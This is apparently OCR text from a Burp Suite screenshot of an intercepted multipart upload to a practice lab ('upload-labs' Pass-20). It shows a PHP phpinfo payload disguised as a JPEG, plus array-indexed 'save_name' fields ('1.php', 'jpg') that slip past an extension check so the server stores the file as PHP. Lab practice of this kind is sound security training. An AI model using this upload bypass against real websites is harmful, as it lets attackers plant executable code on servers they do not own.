 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Knife
Intercept HTTP history WebSockets history Options
Request to http://xx.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex U2C Chinese \n
INSPECTOR
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xx.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAndBsqK9ByVqUYjc
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://xx.com/upload-labs/Pass-20/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryAndBsqK9ByVqUYjc
16 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
17 Content-Type: image/jpeg
18
19 <?php phpinfo(); ?>
20 ------WebKitFormBoundaryAndBsqK9ByVqUYjc
21 Content-Disposition: form-data; name="save_name[0]"
22
23 1.php
24 ------WebKitFormBoundaryAndBsqK9ByVqUYjc
25 Content-Disposition: form-data; name="save_name[2]"
26
27 jpg
28 ------WebKitFormBoundaryAndBsqK9ByVqUYjc
29 Content-Disposition: form-data; name="submit"
30
31 上传
32 ------WebKitFormBoundaryAndBsqK9ByVqUYjc--
33
? Search... 0 matches